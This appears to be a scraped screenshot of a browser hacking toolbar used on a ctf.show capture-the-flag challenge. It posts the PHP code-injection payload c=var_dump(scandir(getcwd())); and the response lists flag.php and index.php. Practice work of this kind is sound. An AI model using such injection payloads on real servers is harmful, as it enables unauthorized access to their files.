 Load URL
https://256492a5-aa73-4cf4-8e52-e7e9a8aed88e.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Post data
c=var_dump(scandir(getcwd()));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "flag.php" [3]=> string(9) "index.php" }